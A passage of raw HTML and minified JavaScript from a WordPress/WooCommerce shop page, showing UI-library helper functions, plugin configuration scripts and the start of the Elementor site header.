aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="min-and-max-quantity-for-woocommerce-js-extra">
/* <![CDATA[ */
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=1.1.1" id="min-and-max-quantity-for-woocommerce-js"></script>
<script type="text/javascript" id="wooajaxcart-js-extra">
/* <![CDATA[ */
var wooajaxcart = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?","ajax_timeout":"800","confirm_zero_qty":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.js?ver=6.4.7" id="wooajaxcart-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://yomp.in/wp-json/" /><link rel="alternate" type="application/json" href="https://yomp.in/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yomp.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.2.4" />
<meta name="generator" content="Redux 4.4.9" /><script>
	window.PerfectyPushOptions = {
		path: "https://yomp.in/wp-content/plugins/perfecty-push-notifications/public/js",
		dialogTitle: "Do you want to receive notifications?",
		dialogSubmit: "Continue",
		dialogCancel: "Not now",
		settingsTitle: "Notifications preferences",
		settingsOptIn: "I want to receive notifications",
		settingsUpdateError: "Could not change the preference, try again",
		serverUrl: "https://yomp.in/wp-json/perfecty-push",
		vapidPublicKey: "BLcnXetQl3CW8MlSPZqjCbK4g7Y1pGJ-jTolbLd60CcJpSeGF5sN9w8BeMHvrVa6MTnWiJ7qfcChXYwfGAyyA2Y",
		token: "df77cb43f9",
		tokenHeader: "X-WP-Nonce",
		enabled: true,
		unregisterConflicts: false,
		serviceWorkerScope: "/perfecty/push",
		loggerLevel: "error",
		loggerVerbose: false,
		hideBellAfterSubscribe: false,
		askPermissionsDirectly: false,
		unregisterConflictsExpression: "(OneSignalSDKWorker|wonderpush-worker-loader|webpushr-sw|subscribers-com\/firebase-messaging-sw|gravitec-net-web-push-notifications|push_notification_sw)",
		promptIconUrl: "https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1.jpg",
		visitsToDisplayPrompt: 0	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1-280x280.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1-280x280.jpg" />
<meta name="msapplication-TileImage" content="https://yomp.in/wp-content/uploads/2022/10/L-1-1-1-1-280x280.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive category category-gaming category-18 theme-besa woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-besa-child wvs-show-label wvs-tooltip tbay-always-display-logo tbay-show-cart-mobile tbay-body-mobile-product-two  wcfm-theme-besa elementor-default elementor-kit-6 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">

<div class="tbay-el-pro-wrapper "><div id="tbay-main-content" class="site">		<div data-elementor-type="header" data-elementor-id="9057" class="elementor elementor-9057 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f594786 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f594786" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-463286e" data-id="463286e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e7bff6d elementor-widget elementor-widget-text-editor" data-id="e7bff6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Welcome to <span style="color: #02734a;"><strong>YOMP.</strong></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c12db09 enable-element-child-border-yes" data-id="c12db09" data-element_type="column">
			<div class="column-element-child-border elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca70cd3 elementor-align-right elementor-widget elementor-widget-button" data-id="ca70cd3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.shiprocket.in/shipment-tracking/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Order Tracking</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2acb981 elementor-widget w-auto elementor-widget-besa-account" data-id="2acb981" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://yomp.in/my-account/" class="account-button">
                            <span class="text-account"> 
                Login or Register </span>                        </a>
                            </div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e7959a elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e7959a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a71618a" data-id="7a71618a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57e790e0 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="57e790e0" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://yomp.in">
                <img width="1562" height="583" src="https://yomp.in/wp-content/uploads/2022/08/L-1-1-1.jpg" class="attachment-full size-full wp-image-9060" alt="" decoding="async" fetchpriority="high" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53d89bd5" data-id="53d89bd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f4b251d elementor-widget elementor-widget-besa-search-form" data-id="3f4b251d" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://yomp.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-EFjEb" data-price="1" data-minChars="2" data-post-type="product" data-count="10" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <div class="select-category input-group-addon">
                                     
                                    <select  name='product_cat' id='product-cat-EFjEb' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
